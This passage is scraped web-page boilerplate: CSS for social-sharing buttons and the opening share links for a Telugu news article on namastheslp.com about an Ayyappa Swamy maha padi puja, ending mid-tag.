            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/ayyappa-mahapadipuja.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg&description=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 